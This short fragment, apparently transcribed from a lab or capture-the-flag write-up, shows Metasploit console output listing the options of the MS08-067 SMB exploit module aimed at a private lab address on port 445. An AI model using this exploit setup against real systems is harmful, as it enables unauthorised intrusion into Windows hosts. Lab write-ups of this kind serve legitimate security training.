 msf5 exploit(windows/smb/ms08_067_netapi) > options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOSTS 10.10.10.4 yes The target address range or CIDR identifi
er
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting